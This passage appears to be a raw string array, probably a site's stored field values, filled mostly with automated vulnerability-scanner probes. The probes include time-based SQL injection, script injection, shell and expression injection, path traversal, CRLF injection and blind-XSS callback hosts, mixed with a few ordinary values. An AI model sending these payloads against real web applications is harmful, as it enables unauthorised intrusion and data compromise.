>oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 